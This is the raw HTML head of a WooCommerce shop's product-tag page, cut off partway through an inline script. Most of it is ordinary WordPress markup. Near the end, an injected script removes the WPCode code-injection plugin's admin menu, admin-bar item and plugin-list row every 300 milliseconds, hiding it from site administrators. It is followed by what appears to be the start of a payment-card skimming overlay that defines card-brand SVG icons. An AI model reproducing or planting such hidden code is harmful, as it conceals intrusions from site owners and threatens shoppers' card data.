

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbauldeluca.com/product-tag/paper-party/
body_size: 124115
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://elbauldeluca.com/xmlrpc.php" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<title>paper party &#8211; Baul de Luca</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed" href="https://elbauldeluca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; Feed de los comentarios" href="https://elbauldeluca.com/comments/feed/" />
<link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Baul de Luca &raquo; paper party Etiqueta Feed" href="https://elbauldeluca.com/product-tag/paper-party/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elbauldeluca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://elbauldeluca.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elbauldeluca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=5.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.4.2' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__incluye, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__incluye { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__incluye + li:not( .wc-block-components-product-details__incluye ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='wc-bundle-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-products-list-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-products-list.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-archive-products-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-archive-products.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-wc-pb-css' href='https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-wc-pb.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc.css-css' href='https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/css/front.min.css?ver=1595950851' type='text/css' media='all' />
<style id='wpgdprc.css-inline-css' type='text/css'>

            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:before { content: 'Sí'; }
            div.wpgdprc .wpgdprc-switch .wpgdprc-switch-inner:after { content: 'No'; }
        
</style>
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"b0ffa8d048","isPremium":"no","currencyOptions":{"currency_symbol":"&euro;","decimal_separator":",","thousand_separator":".","decimals":2,"price_format":"%2$s%1$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/elbauldeluca.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_78aecdbcd43fede9da6d8086e8259c71","fragment_name":"wc_fragments_78aecdbcd43fede9da6d8086e8259c71","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://elbauldeluca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbauldeluca.com/wp-json/wp/v2/product_tag/1013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbauldeluca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<style>#toplevel_page_wpcode,#wp-admin-bar-wpcode-admin-bar-info,.plugin-card-insert-headers-and-footers,tr[data-slug="insert-headers-and-footers"]{display:none!important}</style><script>setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>const none='<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>',amex='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z 